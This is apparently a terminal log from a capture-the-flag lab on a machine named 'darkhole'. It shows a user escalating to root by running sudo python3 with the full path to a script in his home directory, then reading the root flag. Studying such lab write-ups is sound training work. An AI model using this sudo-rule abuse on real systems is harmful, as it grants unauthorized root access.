 john@darkhole:/home/john$ sudo python3 file.py
sudo python3 file.py
Sorry, user john is not allowed to execute '/usr/bin/python3 file.py' as root on darkhole.
john@darkhole:/home/john$ ls
ls
file.py  password  toto  user.txt
john@darkhole:/home/john$ sudo python3 file.py
sudo python3 file.py
Sorry, user john is not allowed to execute '/usr/bin/python3 file.py' as root on darkhole.
john@darkhole:/home/john$ sudo python3 /home/john/file.py
sudo python3 /home/john/file.py
root@darkhole:/home/john# id
id
uid=0(root) gid=0(root) groups=0(root)
root@darkhole:/home/john# whoami
whoami
root
root@darkhole:/home/john# cd /root
cd /root
root@darkhole:~# ls
ls
root.txt  snap
root@darkhole:~# cat root.txt
cat root.txt
DarkHole{You_Are_Legend}
root@darkhole:~#